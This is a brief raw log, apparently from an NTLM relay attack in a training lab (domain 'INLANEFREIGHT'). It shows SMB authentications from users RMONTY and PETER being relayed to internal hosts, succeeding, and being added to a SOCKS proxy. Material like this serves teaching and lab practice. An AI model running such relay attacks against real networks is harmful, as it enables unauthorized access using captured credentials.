 [*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-9: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/RMONTY
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-9: Connection from INLANEFREIGHT/[email protected]
controlled, but there are no more targets left!
[*] SMBD-Thread-10: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/PETER
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-10: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/PETER
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy